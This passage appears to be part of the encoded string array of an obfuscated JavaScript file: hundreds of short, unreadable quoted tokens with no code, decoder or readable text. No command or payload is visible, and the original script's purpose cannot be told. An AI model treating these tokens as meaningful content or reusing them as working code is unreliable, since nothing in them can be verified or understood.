xGYWOZdTq','W7BdHWGNkG','fSk+bCoJW68','W5/cQCoejmkG','A0e/W7qQ','p2hdPmo4WQW','fbZdSCoJmW','ixT7WQ/dTa','DCozjrRdRa','AwqlWQRdGa','WOCiW4foW4q','WPFdHavxWOm','kweQW4S9','f0nmbZm','W7WEWQOSW6O','WO4jtqj1','WQvPuSkZWOO','W758WPBcNSo1','ienOiCoR','WPBdHGn/WPO','W4TnWORcOWm','mdldNLSo','uSkhW4qgWRa','BcBdGCouWR0','kwi9W4fr','WQxcISoIz8o6','wc3dQxldJG','stNdP8oaWQS','orxcGCofWRq','oSkiis/cSq','WPj8aCkRWOy','cf1LDc4','WPfUdSk1WOi','aSkCWOpcIeO','FHJdJmoGWP0','cMiGW4iZ','fh9cn8oY','gt9dWOax','fHu+W5qX','aHJdQSoPoG','f8k+d8o9W5G','b2n+W4hcKq','awy9W4OY','WRrAlmkqWRS','bN1DbK4','p8okasxdLa','bNTKbeW','kq/cO0Cm','AGZdQ8oZfW','mSkjlCo2W54','WQFcL8o4ESo4','e0DszSke','mmo7WQqNcq','WPClBHuK','W45tWRRcOSo5','W7VdVmoTW7a6','tbSRWPzL','WRBcKSosWQ/dGq','dCo2WO3cTsC','jSorWOuLfG','gGv4WQldNW','W7tcU8kyha0','abjVWQaU','m8oxWPFcT3i','W6rzWQ7cRby','WPGVrWbA','WONcSSo5WRxdSa','hmkGaqxdPW','WPyzW6T0W6u','WQv1vSokW4i','EtldVSoxfW','WOpdLSoYw8oC','yeJdOSoMWOi','bmkEkGNcMa','W7JdIJ0hWOe','DsVdQCoDoa','CcFdLmokWOC','WOhcUmoFwW','WQyVkHHp','ucLtcSoA','WR8qW7TvW4y','gSoZWRRcPaC','s8o/kZRdIW','fgCWrCke','r1xdL8oQWQW','j2XHWQFdUa','mguLm8oR','DW/dUCo+hG','w8oids7dVG','WOdcLCoXWORdPG','kuTSiCo3','WPunycqY','W47dN8oqW74m','W4apWR1YW6S','WOKisqjI','WQtdMJuVWR4','wdLLgmo6','WQy0BWlcTG','yspdK8oCWRK','W4RdIc8ViG','aSooWOCTza','eCkHg8o4W4K','aG7dLSozgW','W4dcOSocx8kk','WQ5JzSk+WRO','jfT5o8oM','nSotW7LUwW','WRWpWPemW5W','ecNdV2mZ','rCkSWQKaWP8','ggiLrSks','ACo0WRZcNNi','fmolWP13aW','WRWPWReLW6G','o3LBcxm','vCkuW4umWOC','lN9gjKC','WPhcS8o6u8oC','W5RdTtWsWQC','aSobWOvUgq','WR/dScylWOm','fSkqWQZcS2K','W6tcKaSpWQK','tSo+WPLgWRy','WPKhW6vwW5K','WPixrXL2','WQJdLCoEnmkH','W58zWRemW6S','W49gWQpcU8oL','bxu7W5qV','AL1tW6VdIq','vvuevrS','bmoIWORcQcq','W67dKGC1pG','zYpdHCoiWRu','uqlcQeZcHG','WPq2CKyM','WOFcMmocx8oS','eWP3WQmM','WQ/cTCoPF8oX','cZtcG8o0WRO','AwbJFcW','yZe8WQfg','WORdM8oWvCoz','CmkkuSk/W64','W4SDWQSoW6u','W6hcVSo4n8km','W5VcJJ0fWQC','WPJcPSkXoKW','n8olWPjnBa','W4jwWRtcQSoU','WRn2qmoyW4C','WPddUSkbEmoL','jSoNWQGAbq','W7ZdSdSVkG','mmodWQ4DkW','h8orWPrOfa','WOiDztzk','WONcOCkpjqC','WQhcOCoNWQ/dKW','WOXNkIv5','qCoXgXxdIa','xZjycSoQ','m8oOWOzaWQC','W5iDW4xcMrS','WQLbr8ktWPa','W5RcUSozkCk9','othdMuaA','fd3dL8oMoa','WQRcSmo0rmoS','gqLMWRmX','jarWk3i','WQFdUcv6WRW','W5GAWO4kW6a','W4BcI8kbASo5','fb7dTmoNpa','cN12cLi','u1DGcCoP','imorWOfcCq','CW4MWQCo','W5TMWQWrW6e','W5PGaaRcSa','W6pdTYWVWQy','g05bWOpdIG','za7dI8oFBG','bSoAW7bzlG','WOmsyCk8WOm','xW4GWQXJ','wb3dJeJcRq','y8ouWOTBFG','phbXk3u','WRJdSc1TWR0','WPlcPmkplaW','tCojWOzFWP4','WPjQcSk9W7S','nmorWOfAzq','W6CnWQSvW5O','W6GcW4NcIHG','lhjKWQhdVG','W6JcQ8kpxCoS','W68nW4/cRau','W74CW5ZcVG4','dMO/x8kr','gx8Vx8ko','hmo9WQNcOYy','hhGYumkh','xYibWRDT','xvpdHSo/WQK','WORcK8oVWOVdSq','cstcTmoRWQO','WOSosWn0','WOVcGCoYWPtdPG','WQxcLSo6D8oX','W6ddNWK8WPC','mNnWcSoe','amo6WPhcTJG','bdhcV8o9WRq','hh0Ormkc','WRhdQdj6WQq','jcNdGgmj','e8o7WORcRZ4','W6vdWOxcHCoU','WQhdHdbUWQ8','WO8CW6zwW4S','eCk0dCo+W4G','WOtdKMabma','qWPvnSoE','oK0oqCkb','ftL8WPvE','hMb7dfm','WOPVE8kCW6C','yMf6EJ4','W6C5vXtcQa','fbRdUSo6mG','W5KmWQGqW60','WPeBsHDV','WRfbzSkoW6C','xGS+WQ1Z','WQ1OrCodW4q','eHzHWQKJ','WRmaCH/dKG','W7JdUCoYW7i5','eazOWReM','WRvGwCkPWP4','W51qWQ3cV8oI','CCkUlSk8W6e','tsldQ8oagq','x25ersi','e8o2WP3cPc0','WPH7bmk/WPC','W6hdMSkIdJy','W6OqW4/cOqW','W73cSmo/iSoh','W7SvW4FcObi','s8k0W4SHW6i','lN5KWQVdPG','WQ7cH8kOzXe','wCoiWOddRHi','vrNdI1BcPa','sZZdIhlcQq','WOKFydKE','cCkZW6uwla','ASk8gCkKW70','WOZcOSkVhJS','WOuFCcrv','jx57WRNdQq','zaCmWOBdPq','WPGlCJ4/','zYldHmoiWRO','ab9NWRq1','vvbNBIq','aZRcNmoiiq','eCkonbhcIG','WQzJwConW4W','ESkUdSkTW6y','W4xcSCoCk8k5','bwjUheO','WRrNwSooW4u','W7hdUYeNma','D8oDWPnzBa','ygy+WOZdUq','qmoDWRXwWQS','WP3cV8kShs8','WQVcPmknhXu','q0/dGCoSWQa','wGhdTmodWOe','a8oMWPZcRs0','ASo4W5yBWPW','WRjEF8olWQq','BuldSCo3WQi','rZjtbCoS','WP1XgmkRWPe','mdhdGSouWRS','aJVdN8oQfW','k8owWQnkyq','WORdL8oMvCov','lCorWPTBBq','WPBcTSkSds4','WRtcUCkJgYW','gSk/WR3cS2O','A8odW75Yja','usyLWRnZ','gM0cWO/dSq','xXJdV1uj','W6/dVSoTW7e7','zJtdG8ogWRK','rSoXos/dGW','cf5PduO','kXNdMIWh','W6RdMaGMnW','lSo2WO5rxa','WQf4qmofW4C','W67dT8owW5iz','W6uevX/cUq','CmonWQ5fWP8','lwL0WRBdUG','fqldUmoQnq','xSoqWONdPX8','WPvLfSkJWPG','WRJcPmkbxCos','c8k3WRJcQ2i','W7tdIbSViq','oWvaWQuJ','WO1Kc8k9WP0','W40BEHRcRa','bW3dQSoTma','wWhdHexcTW','sWVdLLxcRa','W6C6gdtcIG','l1LbWR/dVG','W4HhWPtcRX0','jSoDWO8JmG','WPbYxCk7WOy','vmkSWOeTsW','vmkjW5egWRK','WPpcKmkjjc4','WPCaEcWQ','uSoCWQzbWRa','qCkAW4ejWPO','eh1IWOJdUa','vmo2WObxxq','grddPmo4ja','W51DWOJcQbW','mcxdGKmo','WR3cT8oOa8ke','rXiHWOXA','W7GDW4xcQqa','eCopW70NlW','W6xdQCo0W7e1','WOCevGz6','quhdJ8oMWRu','hWFdV8oTlG','EdbgWQ9I','j8omWP/dT3e','W7VdRmo9W6u6','kmk6mmkuW4a','WPhcK8oJWOtdOG','WRPLqmowW48','zx06WOVdUa','wsfrbSo9','i0eyimkD','WOpdJmkIoLK','fgz3iSoQ','hWNcN8kkWPu','WOBdR8oTzmov','sf3dK8o2WQu','mGpcICoLWOG','jmklWR3cR10','WRWhW6rRW5a','Aa7dGSoKgG','W63dHWK1oG','BYpdKmkCmq','WOVcKCk5CKW','eMGJW5yY','mwCHW6yw','W7ZdMGCbkW','WR7dSdzXWRq','a8o5WO/cTtS','dSofWP85lq','WOuiW6vbW4u','W5LjWRxcQmoJ','lmkEoxpcVW','wwPfEXK','j1qBW6ir','WOVdStPDWPG','cgK4W4eY','WP8eW6bjW50','pNTTWRxdUa','W5HyWQ/cUmo9','tcddLSooWQi','aSoEWQNcKt0','g8orWO08pa','W6VdKdiAWRa','W68CD2pcUG','cSkMWQ8WfG','E2iSWO/dOa','W6j4WRBcVGe','r8oHoZZdMa','W6ddTmoWW6KH','W4rpWOVcQWe','W7zTWQNcGXm','WPDIDmoFWOe','C8kGhCkOW5O','WRdcRCo8WPxdTW','W4i8zbRdHW','W6GpW4dcNsa','vmkYn8kNW64','gSodWOVcTsC','W4ZdTcytWQS','q1ddL8oOWQu','W4PzWQhcPmo8','W67dSmoWW6SU','WOL/oSk8WOe','W7lcICo4fmk5','eSkxctpcRW','vCoYWQDKwW','w8oiWQnlWR0','uNXIW4ldHa','WRddVsj6WQC','WPtdHmoezSoQ','g8opWQCBkG','AN86WORdTa','u8kPomkPW78','W5erzw3cMW','dMXTgLW','W4NcVmoCp8kR','DarAb28','WP7cTCkTcJa','W68sCrWg','fxbmaCoh','cfyFEcq','pMzNWQ/dTW','emo9WOJcQGe','wmoNit/dHq','wKldH8o4WQG','W4PAWPFcRXi','dgfVc1a','xmoFWPZdVXC','qSo/jtVdIG','WR/cPCkvbcK','emkzWPlcIXq','WRhdSZL6WRu','W6NdRSo9W7i7','W5CsW6pcTY0','tmojWOddOHC','WO1qBCktWPG','sCkjW4GuWPy','WOJcRmk8hcm','eqv0WRKI','m8odW5PDWPC','W4bjWRVcTCo6','CmkapZ7cSW','WQSEvCoPW5W','WOPOcCk4WPS','W4RcNSk3nSkW','Bs/dHmogWRO','qrmHWRbH','W4nEWQJcTZm','CmkvjmorW6y','WPpdMYX0WRe','WO3cG8oJWO3dTW','zY7dJmorWQa','ANjGBJO','bgDIWO3dUq','WPdcVCkJgZS','umkGp8kGW6O','WRFcH8oRC8o2','WO8czYSY','fddcVmoYWQS','chn0gvS','W7JdKX4VWPa','WOauBJuX','W5RcQCoDpmk8','EIddTtlcGG','WPWkW7XvW44','WPZdJmoLuCoi','wXTqWO7dIG','W5vCWQlcUmo6','bxL3eKG','mCokWQG1da','WRTRrCk7WPm','fxupW4SY','s8kGjmkWW74','WRneWPdcSJu','lSocWP9tAq','hIVdUe8p','l0H1g8oH','cCo0qJNcRG','xCooWP3dOGS','W4aTWPanW78','WO7cUmkOdIO','WOdcPCk9hsy','dmkEjaRcNG','x8kog8orWOy','pJldNe8u','WRDBW5NcImo7','W5ZdVGrlW5O','WOFcMCo4WOFdUW','W6pdQCo5W64+','nCoRWQnLka','jmklWRdcUgy','aqTIDtC','WOZcM8kSkJq','WQpcGmoSESoC','W4rFWRxcP8oT','W5rDWOBcUXq','WOxcLSo/WOddUq','WPhcISoLWOFdVW','W4TAWO7cSGq','y3XSFsW','WRW7WPLKWOC','j2DQWQFcHW','kwflaCow','sYRdK8oOdq','WRvWtCkTWPG','WPintXj3','WQLHs8ofW5W','W67dUCoMW5Wx','W4dcKbSVWOK','gCkgjqRcIW','hH3dOSoTjq','emkNcSo1W44','ehXvn8oR','mmolWPnbAW','h8oJWPtcOt4','wCoDWPBcNNi','cSoCWP90fa','j8o5WRBcHWC','w8oxlCk7W4W','EWyTWRr4','W7KhW5JcVb0','bCk/fSoSW40','dYxdGSoaWR8','xSo7WOn7WRa','W5BdHIiAhq','Dgmqlfi','hcxdLsWU','aCoDWPX0eq','W4pcLCo6W6O2','W6FcOCo/x8kL','WOddNqvxWOq','CmoEWOzlyW','emkRc8o0W40','AvDNzde','CXldKmkhya','xCkQk8kSW44','bgDgWOhdIW','b8oXWO/cRYC','axqJW4KL','Euq9WPtdTW','waFdIgZdJG','hM8SW44O','xXddHuKK','v8k4kCkJW6W','aGZdVmoMoW','WQFdSdHJWQe','WO4DvG1S','FSoAWOPXqG','WRtcKSoICCoS','h255buW','fM0QrCkn','lMHMWR3dQq','aSoCWOb9bq','ASoKWOfizW','muj7nmo7','ftFcOCoLWRO','BtRdO1pcRG','WP/dKSo3xCoz','dJdcQmoJWRq','umo7itxcTG','axbOeL4','WQutrWnQ','kr/dGeFdKa','cIJcICoTWRS','ph07sCkd','WO8nAcC1','W4RcV8okm8k7','hYpcV8oHWRa','rmknW4CzWPe','gw40wmkd','rSoxpSkjW6W','l3L1WQJdVq','vuddJmo8WRe','bcdcRCoUWRm','WPS9CbmL','DcZdJ8oHfa','WORdL8o/pmob','WOyeW7TxW4O','FSoWWRSeaW','WQXPq8olW48','WRddRYr0WRW','W57cOSoBjmkR','W40sDr/cVG','b2y9sCko','WOhdKmo1rmoD','WOZcHCoLWPldVa','rCkfkYpdQq','k2ikW5e6','cmoCWOaUpG','WO1aiCkIWPW','W7W/WR3cH8oQ','W4mrWQGmW7K','WQLPrCocW4e','WQz1rCorW50','WOlcPCkWasa','EwG6WPBdOW','WOSCW6jsW4a','heTMihG','W7ZcI8kIp8kc','v0WKWQVdNG','kCkZW5SLW64','WOibEZOR','W6PpWOxdGr0','W6WhW4pcUri','W4tcSCovpmk6','WOFdUCkDzSoX','W5TtWQFcQSo2','pqBdOCoZmG','f8kbirVcHa','WOaRdcqY','mJpdRLqY','p8kdgb/dPW','i09klg8','gaC9WOhdQq','xIpdP0/cKG','WO11rmkXWP4','uY1femoZ','WO3cKCoYWPVdQG','WR7cSCkWedG','v8kcW4ubWRa','WQRdRJn4WRO','b3fFWORdKW','wSkGpSkRW7K','y8oyWPLzzW','WPVdNCoXwmoe','WRzVsCkCWP0','WRBdS8o9kCog','WOyTqtGy','CCosWOruBa','xvxcUmoMWR4','W5ddVaq3kG','wSkZuSkoW7i','y8odWOnnEa','W4xcTSoBi8kG','xaztWQPN','imoNWOOynq','D2aIWPFdQW','WQKgWRGyWOC','vcyFWPvp','gCoCWPn4cq','F0nxBmoF','W7NcGmkBW687','F8o4oGtcOW','W5a8WR0hW4W','WOeeW6LaW4K','dCkBnaJcMa','f2W0rmkl','WQLEF8oAW4e','W5rsWRZcRSo9','d2iXsCkx','W57dTtuoWQi','f8kIg8oYW5a','W4mbWRmzW64','W7FcTCoHnCki','WRNdMW17WQm','W5VcOSobEmkg','nmkplmoQW6q','WRecDYSs','W4NdPIS+WP0','WQpcKK58WRS','WPe9uHWA','W5aAWQGXW60','W4unzrVcUq','W4FdTduVWOK','fga8W4q0','bgKxW4ldTq','aSoVWPZcOIe','uCobWOpdQcy','W4ddICobW7CD','fcRcU8oZWRu','WRFcLCk5oXy','e8o2WQ3cPsm','x03dHmo7WQe','nJhdL05Z','W55aWOFcSrS','WPmayZK2','e8kIEmoYW5O','W4hdSLauW4y','WRVcISo6C8o0','WOCmCdmM','ESkQkSkyW4u','bSkwlqZcLW','r8obWR5CWQC','W5xcQCovnCkO','gCkTWQBcQN4','udLfmmoY','x3nMwaC','WPeoBYq9','c2DYzNK','W7nYydn+','WOZcI8oWWOtdOW','mvn0pCoX','vqVdLvVcRG','FgXZBdi','WPhdUZWngG','omopWPvqjq','aCoLW7xcGJ0','g3LPguC','WOCzW6nxW4y','u0RdKCoQWQG','rcXAbCoH','mdBcUmofWRe','bmk8WPdcI10','iCo0WR7cVI0','tSkfW7mFWPG','dSkglWNcKq','w8ooWPddOH4','W7GrW4FcRWi','EI7dL8oDWRG','aCkTWQ3cS3e','r3aAWOFdGa','i8obWRLcwW','ns5PWRCi','W5jKWQZdGxK','q07dG8oOWQq','cSk2WQ3cVN0','W4voWPFcOG4','DmohWOrbzG','kSkdctpcJG','W6NdMXSPlW','BxaPWOZdPa','nJFdGuyh','CZVdHmo6hG','cSkliblcMW','xSoTkItdMa','W7nmWQtcQrG','ah51av8','qLSCWQddGW','bsRcO8o8WQ0','W4NdNdzMWQm','tsNdSCoaWRG','CGC9WO9b','AmkPg8oOW64','aHVdTSoXoW','bx04wmkv','ExXTEZW','tCovWQDwWRi','fc7cUmoYWR8','zW/dVSk3WPy','FCkMBCoUW64','E8obW5POWQa','cwv8heK','xSonWR5gWRC','WONcPSkZdZm','eI7cGCo2WR8','CxzUEt0','WQ1/rmoqW4W','dJVdImoroG','W53dJrCYWOe','W4mqyHtcTq','W5PBWRZcVCoR','xqXZlmoi','WOSyW7XbW54','WQf5sCovW4W','wIhdOmooWRy','gSkTWR/cUfe','xZTLcmoO','WPKatqKe','mYBcN8oMWRq','W4FdRYKiWQe','gZNcPmo7mq','W5yhWQCTW4q','WQ09vIOP','f8olWPr9cW','dCkelrtcJG','WQtcS8oTBmo2','kCocWPLbza','WPpcHSoMWPhdSa','vvBdJmoHWRa','DgOIWPhdUG','W4dcRCoipCkK','WQ9JrSoAW5K','xmk+kmk9W7S','EYVdKCoMhq','tLrVtZu','AZ3dNmosWRa','WOVdMSkyCCoG','WQq2utTD','hmkekbRcMW','WP/cPCk0dcO','W7NdUmo6W7CO','WQG2W4PcW4m','WPdcMmoLWORdPW','vZncbSoW','oX9iWQ8I','W55uWRlcOmo1','n3jEWQqP','WO0ytbb4','mSk/WRhcUX0','WPbkbCkYWPe','W4PdWQBcQ8oK','pIxdLe0E','WPRcHmo+WOZdHG','mmorWPvaFG','WPJcOmobACoe','WPeEB8oTWRe','WR3dMCoeumoI','v8owWOzWaq','cmk7amoTW4e','FCooWPPozG','WQiCDJa0','k8k+cCoGWRe','rmolWPRdIHC','Dh8XWP/dVG','W5LDWQBcOmo2','xCoLWQrIFa','W7OgW5/cTbG','wIJdH8omW4G','W7qkW5ZcSGy','W6qYwd/cIa','W51mWO7cTrm','rmkSuSkjW6e','WObWW6bIW5G','cmoAWPG7mW','qSoSjtNdMq','fMiSW4i+','jCkRuSkGW7W','WOpcUCk1hc4','WQLlx8kRWPO','FIldLSouWRu','Amk4imoWW6u','kd/dNKaC','l8oqWPLoyG','WPGkW6ncW58','W4KvErdcPq','W57dTt4tWQK','CHnCWOaB','uaxdL1VcQW','WQZcS8oYW6/dVq','W5GvEXdcVq','W7O6vYRcQq','vSoeWRKTyq','zwWBWQ3dGG','w8kngCkUW68','WO0DCJq3','dCoGWPdcPtW','WRhcKSo+A8o6','D3GAWRhdIa','WPhdLcOsla','tG05WQDV','WRBcImoLF8o2','WPBcTCkVgZa','W4SoBWlcVG','smoCWOtdTre','W5RdKaWnWQO','cSkdpXRcLa','CJZdLSotWRO','W6xdKqKQnW','cx9Qgfm','A8oBWO9bEq','ySkfcXJdGW','eNmJW4KT','W6FcNSoIaSkV','W4mwBHpcRq','W4ncWRpcQ8oL','oZNdNLuh','u8o7jJpdOa','hNbnC1y','E8oxWRlcTgG','BMuMWPtdPq','ssbpc8oS','W6NdRWuFWRy','WOGAW7rvW4K','WOdcH8o5WO/dQa','m8kSW5RcSua','cMeQW4SX','qSkpW71GWRi','cu93buK','aCo1WPFcRdC','WR3cV8oOa8k6','B8oBWOPhFG','pw8qbKC','W5arW6/cOsu','W4/dJc4PWOe','br3dO8oKla','WOSzqWOc','xcpcVthcHa','pmozWRRcQrK','WO3cLCkUcHa','hmkniHxcKq','gmoWWP7cRZK','k2mGW6yn','i2fbaCoC','W4neWRBcVSoU','WQZcImoeWPddVW','hrNdO2uP','fCkUBCoBW60','C24yx8kq','W7tdO8oKW6OQ','ceTmef8','otNcNmoilW','o3LDmM8','WQ41sXKQ','WRhdKCotC8oz','WOFdRSo9WQldOW','d8oLWOWWlW','W5JcSSohmSkO','fslcP8oZWQy','EmoXWRHVwW','mSkFe8oWW4S','dSoBWP4/lW','WRXLwSk+WPO','jgPIWRxdPq','C8kQW4ldJMO','WPmFyt8L','ys3dHSo6fW','hmkjjrdcIa','cSk7WQhcRwe','cSovWOjYaW','W5rFWPxcSG0','pMWOz8ke','W7WkWPmkW5a','v0WgWOldNG','gWxdU8oHlG','W6fWWOxcMmoL','W63dVCoYW6CH','hCkGdZdcKG','fSoNWPZcSt4','WPKsW7HwW5i','sxrGCXe','AYZdMCoNeW','uvtdSmokWPu','vrOIWQXY','W4iAdxBcSW','g8o8WO7cQZW','bCoDWPeMpa','BdNdKmoMhG','WO52ydex','W5hdIG0Pca','jSo4WOziW4G','sfldMSo6WQy','rc5unSoE','jshdNCo/iq','WQ8DDtu4','ggCYW6VdTq','cuP6qmoJ','WOCvCc8+','WQuerrv0','s8o1WPHSFG','W4ugWQO+W7W','c3T1odm','hSoiWOv+eG','bCo2WPH3tq','FaT8qZC','umkeW4OkWO0','W69oWOJcRZm','q8kgW5SFWOi','wYLsfSoO','WPDipCkfWPm','aXHSWRGJ','W4GxW63cKtO','wCoMpdxdIG','WQhdOsXTWRW','vqTVqYy','bWxdQmoOmG','zd/dGmonWRG','bddcTmo+WRm','lmobWOa9nW','hCo5WPNcQtK','zcJdNCowWQC','hNmIW6G5','awGeuGy','WRRdSCoBxSk0','n8oRWPbUCq','FcVdNCoqWQa','hCkjbdlcRa','s8oIlIFdJW','W47dRtS5WPy','xCkYoSk8W7S','W6tdSSo7W7SG','iIZdNmo5jG','WOqCzJmP','W4hdPdCtWQe','WOZcR8oZWPddNW','WRtdIbjnWQ0','W47dJYyoWOa','WOCwAcK9','W4CpFXVcSG','WRddPaflWOm','y28evX0','W4BdNZO0WQm','fdxcVmoPWQ4','fmk0dSo2W4e','EmowWO5ADG','jCkxWRRcJgi','ivv6jSo+','hdnIW48q','WOJdJmoKw8oh','W7FcICoHnCki','eNSBd0y','fmoeWOnZdG','WR9Oo8k9WQa','WR9hpmoFWRy','y8orWOThAG','WQr7qmohW4u','WO0jW79qW48','h289W55r','rsbpbCo+','dmkzpbVcKa','WRmatXWI','W4ddVCo9W40Z','dqzRWQm8','amoNWPZcVJy','BYBdHSoLhq','WOOixa9W','qcH5j8o/','fezxc8oD','ntxdGKOB','kWJdQfmZ','Ex17EYa','qItdICohla','W6RdHqGViG','jCooWODjAq','WRJdGHibWQC','W7aCW57cVWK','ufddJ8o1WRu','W4isBGdcTq','WOCluqvI','jgtdN8okba','WR7dQcvQWR4','sK3dL8oRWOy','yCk5WOPNEa','WQ1tt8oVW5m','W44prq/cPq','jmktw0pcVCkZjKBdKgHEgq','W77dGmozx8ki','q8ooWRbbWRa','cqyyESkc','WQL3tCkPWOC','WRnGx8oqW4S','vaaAWO9u','CMG6WOpdPa','qdPsbCoS','aILxWOux','aZ7dPCoAeq','W7tcISoaaCk5','W64cW43cOq8','aHpdSCo4pq','WOJdHmoZxSoD','hqz0WReT','WRP7s8ojW50','tqldPSkRWOa','umkaW4GaWOq','f3e8W7mW','W6NdQmoGW7KZ','W5e3WQhcIW0','bCo/WR/cRdS','lmknjNpcNq','WPJcImkmW5yFxmkDWOVcUG','WRLVtmkWWOC','WOz4qCohW7G','B3bUDtu','WPyEzY04','hSkVe8oJW5a','WQjBWPtcG8o3','f8ofWOmLka','c25Wefq','WPKDW6rnW4a','WQzUuCkZWO0','AbxdHmoLbq','WQBcMmoJBSoT','WPGyW7XvW4u','qSkywZxdIa','cuqypSkD','ouCUq8kM','WQakuaKG','z8o5WQDGWRK','zW7dP8kjEW','WR7dPcL8WQq','E8o8WRJcItG','WRBcMSoyWRpdVa','lCogWQv3Fq','WQJcP8kpldC','ySo/rJpdJa','j0v5ofC','cCkicmoEW7O','l2L6WQVdPa','WQJdUdn2WQi','ySkZWPPRbq','ncNcTCo9WOy','W4aLWOtcQq0','vSkZkCkYW6S','lxjHWQ7dUa','wCkWkCkLW7i','hfz2i8ox','rbpdP8otjW','WOJcVmkWbJu','WO9RcSk7WP4','yIygWRb0','kK5UWQxdKG','nJldI0CE','lmodWPneCG','kSorWPnxAq','fqPNWQuO','a0CgW547','rc9xemo6','A2C/WPxdPW','WPLNh8k1WP0','wSohWQjDWRe','WR/dVtvUWR8','eJtdNuqx','D8orWP9fxa','WPxcUSk0gsW','oSo7WQ7cKHK','yhftW6VdOq','WRhdPILRWRq','W6FcVSolsSk8','ea3dOCoOjq','zdVdKmoWaq','WQRdVILHWQy','W6ywW53cQGS','W6xdHrSPna','iKrhlmob','CSk5WRLhzW','WOiizcS/','FchdQYtdJG','xtrEg8oH','WQzbzSkoWPe','bsJdUmoKWRi','WOlcU8kRbYK','egCHW4WY','pfvol8oS','WPtcHmoMWPhdUq','mSoEWO1pFq','emk7WRJcTgK','dCobf8oGWRi','WRHGtmkUWOq','W5/dTYOiWQK','W5SCDXhcRG','jCkYWOpcNLK','WQ3cLComE8os','smoSpJVdIq','quPgkCoD','W67dO8o+W7mY','wrCWWRfS','i0OyW7qx','wmotWOldSbO','W5RdQNu0lq','WPtcTmo2WQtdNa','zIVdGSogWRu','fuL8evi','W4WzEXdcVW','WRn+uSkRWOa','oWpdMCkqwa','ku0stCk2','WPZdH8oHr8on','W6yKExBcMG','aSkPj8ooW6C','fCkMdr7cLG','bSkmv3pcJa','sCoFWRLlWQa','W4LrWOtcTr0','nfa7W6ir','kKzfW6qN','h39Oeva','s8ofptBdVG','W40uW47cLsK','WRnMx8k5WOu','CSooWObzAa','tCoFWOjqsG','jCk3p8k8WOy','x8kmW4qVWPm','cmkGpt7cMq','D0tdPCo2WRC','rSoEWPxdQqS','EgLGFcW','yXpdMmofbW','nSovWO1nAW','kKvUi8o4','W5nkWPxcTG4','g8oXWPBcPsq','tSoAWPNdVZK','keHqW40T','bXddSmoOma','WOCtxaPX','fSouWRtcI04','pxn5WR/dVW','W5GJyXhcSG','pW7dUKGw','EXtdTeRcOq','tmoeWOD/WPi','g2jNWPJdMq','xCkWlSkLW68','WOWkA8k7WQy','kSkAadJcHG','W4i4wbpcKa','E8oCWPTmEq','WPHLcmokW7S','W4ZdPdy/WPe','WPFdRSotWOBdGa','dqP9WRKK','edVdV3yq','W5KFyX3cHa','imowWPmeeW','kfDYkmoJ','sZ9zlmo3','WOS2xrzk','WRxcVmk2ec0','kwiKwmkG','lComWPzxyq','fSkGamoTW5a','WPpdISo1xSog','zXfFECkv','W6FdMby6kq','W63dKCoCW6Wr','W4vzWRNcJCo9','W63dNaaSpq','WO1QDmk5W7S','WRXBW6/cTbO','bxSZzSka','WRVcMmoGDCo4','yG0RWRn9','du5mbNa','wSoCWR9cWRK','gColWPnUca','W4VcKSouemkW','rXykWQfH','W5RdQJieWR4','W49BWRdcVCo6','WOC5kGjy','WRhdJ8ovgIq','WR7cHSo7CCoU','uXqNWRj3','bmkQg8o7W74','cmoHWRLKxa','xSoXoYldIa','n8k7cwBcHa','l3W9zCkK','mCkZW684bG','mmojWPLtya','W4XBWPpcIam','ywTMdN4','W4ZdSJOkWR4','ka/dMxa4','qGuGWQLY','W7nYvWP3','CaPonSoR','W53cSSogpmk7','uSouWQzuWQe','mSoxWRbqrq','smoGochdJa','fNyJW4eO','lt9baCo1','sYbegSoP','W7mpWRmTW50','W7OJuX/cVG','W7NdNbKIiW','W5ftWPdcQHy','cgyIW440','W4atvYRcIa','kYLNjmkD','cMCUs8kp','C0fywXu','WRNdJdfQWOy','D8kgW7meWPa','jZFdIuOu','WPbQESkjW6C','WQ5JdaKB','fhS3uCka','WQtcISkbC8o0','CJe7WO9u','WPhcLSoKWPJdTW','pZldNK8E','DJNcVSoLha','wd5gcmo6','W4zBWQxcQSoL','WRNdOYDYWRO','rtXpeCoV','nSo8WOVcJIa','pCouWOzwtq','mZP0WRmP','yZxdMSo8eG','W5S6WPahW54','pmohWPvrza','WPFcVSk2hsy','vCkAW5mzWPS','FHtdTfdcLa','DLSgWOddJa','WO/cO8kJeYm','W7ldUJmZW4K','uGtcPmoroG','W7RdUZXnfG','xqyPWQrM','Fxergba','WRNcRSkujdu','W4/dJdCCWOG','bqZdV8oPpa','WQ1LuCkiWRO','wCoCWPZdQWG','B8k9WQW2fq','Dd9MWO4N','yI7dG8o3ea','ymoyWPTaWR4','vJfddCoF','waiHWRvN','W6hcLSoFoSki','WRBdJCoBxSoE','ymovWO5oBG','DgWTWOddUa','WOddOrrCWPK','q2VdPCkbWQi','WPNcRCkIltG','cCk2WRdcRNW','yCkMWRWTWRO','WRJdSSotsSoA','W4WsyXlcPG','W6JdNHqSnG','jYZdL1Sl','ftVdN8okla','WQBdVJqaWQC','W69QWRpcUtG','WPewsXvW','W4zFW6/cTXq','eSorWQO1fG','W605zW3cRG','rSooWQjpWQS','dbZcGmojrq','WRWRWRmWW7e','BSotWRTMBq','smoQpIpdLW','EwTLEZK','ASkQlmkLW7K','WRdcLCoKzSoK','gfLNgtm','WOGCEYGX','iLD2jmoP','iK95WP7dKq','WQdcK8o+DCoT','W43dQYSIfq','e8oWWPdcRZq','w8ovWOldTqq','yu5mavi','AMGLWOJdUW','WRddSmotpmoS','mJtdN1in','DdHCWRSV','WRnOqmolW5S','FCkwpSkhW7i','nfOlACkx','WQyZFWlcJG','hGPMWQ8X','WQVdQY19WQC','a8kHWRJdHhe','dGvGWRC8','pXX5e8oy','F8oIjshcTG','oCoPWPXPaG','jhTKWQBdTW','W4ZdSCkoW7S1','fSk7WRVcTxK','hgOMW58Y','WQLwy8ovW7G','C0GAWRhdTa','pgX4WQddSq','d8o5WO7cSti','vIbbgmo/','WQOkE8kjWQy','cu5mzxa','W6nHWQpdGSol','W5PwWOFcO8o2','WO0yW7PdW4C','urNdLfNcQG','cmohWPSAmq','WPPWwmk+WQC','WQz2qte5','AwyRWOpdUq','WQD0sCkZWOW','cWZcOmoLWRi','W4K6dxBcMa','W63dLbGXoq','WR3cLCoUzSo7','W5zwWRJcO8oR','WPdcJ8o1sSoL','W7BdHWK3ma','W49sWPxcVWi','WOuztWz0','WOaAAWHI','aeviWONdHa','WPfZE8otWQG','W7pdKqCYpq','WQvXsCkOWPe','baxdU8oZoq','BtpdHCo3aW','cCkQWRlcVMi','W4NcSCocoCkU','aSodWR7cIde','egGPW5e+','W75AWRNcTCoS','W